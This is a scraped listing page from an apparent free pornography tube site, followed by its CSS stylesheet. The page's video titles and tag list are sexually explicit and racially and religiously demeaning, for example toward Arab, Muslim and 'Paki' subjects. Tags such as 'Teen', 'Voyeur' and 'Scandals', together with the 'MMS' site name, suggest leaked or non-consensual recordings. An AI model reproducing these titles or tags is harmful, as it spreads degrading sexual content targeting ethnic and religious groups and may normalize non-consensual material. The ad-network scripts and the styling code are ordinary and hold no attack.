                                <img data-sg="1a44c751086b5179" src="/thumbs/281/1892856894249980281_0.jpg" alt="karakoy kerhanesi tazevideolar c o m" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>karakoy kerhanesi tazevideolar c o m</p>
                                <span class="views">19</span>
                                <span class="time">10:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731302128916/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90fc8ad14" src="/thumbs/916/2705852731302128916_0.jpg" alt="Horny Arab Women Suck Big Moroccan Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Horny Arab Women Suck Big Moroccan Dick</p>
                                <span class="views">24</span>
                                <span class="time">5:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895746822385/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75161a350f1" src="/thumbs/385/1892856895746822385_0.jpg" alt="Turkish-arabic-asian hijapp mix photo 11" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.12.2023</div>
                            <div class="desc">
                                <p>Turkish-arabic-asian hijapp mix photo 11</p>
                                <span class="views">23</span>
                                <span class="time">14:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6113168182578186260/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="54d65612b6cb0814" src="/thumbs/260/6113168182578186260_0.jpg" alt="Amateur Arab Muslim Mom زوجة عربية Masturbates Squirting Pussy While Husband At Mosque On Webcam" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.02.2024</div>
                            <div class="desc">
                                <p>Amateur Arab Muslim Mom زوجة عربية Masturbates Squirting Pussy While Husband At Mosque On Webcam</p>
                                <span class="views">9</span>
                                <span class="time">5:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734746577144/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9dd16c8f8" src="/thumbs/144/2705852734746577144_0.jpg" alt="Asian Paki Teen is amazed by Big Nordic-Western Penis Size" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.12.2023</div>
                            <div class="desc">
                                <p>Asian Paki Teen is amazed by Big Nordic-Western Penis Size</p>
                                <span class="views">18</span>
                                <span class="time">12:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548063335153/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251d39bf2f1" src="/thumbs/153/1426482548063335153_0.jpg" alt="Arab turk and girl Operation Pussy Run " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.12.2023</div>
                            <div class="desc">
                                <p>Arab turk and girl Operation Pussy Run </p>
                                <span class="views">18</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/6750211/Turkish/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
       
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
       
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Porn Video MMS </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Video MMS! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55920e09232645b4a786466ef015cd3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornvideomms.com/css/styles.css
body_size: 5527
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(139, 83, 124); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(139, 83, 124); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
